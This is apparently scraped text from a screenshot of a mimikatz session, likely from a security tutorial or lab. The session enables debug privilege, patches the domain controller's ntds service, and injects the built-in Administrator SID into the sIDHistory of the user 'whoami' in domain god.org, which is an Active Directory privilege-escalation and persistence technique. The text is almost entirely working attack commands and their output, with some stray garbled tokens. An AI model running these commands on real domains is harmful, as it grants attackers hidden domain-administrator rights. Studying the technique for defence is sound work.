 C:\Users\liukaifeng01\Desktop>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
CN
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz32.exe
mimikatz # sid::add /sam:whoami /new:Administrator
CN=whoami,CN=Users,DC=god,DC=org
name: whoami
objectGUID: {a173c532-6637-4037-9f0e-d795ae4f6c95}
objectSid: S-1-5-21-2952760202-1353902439-2381784089-1108
sAMAccountName: whoami
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-2952760202-1353902439-2381784089-500': OK!
REEBUF
mimikatz #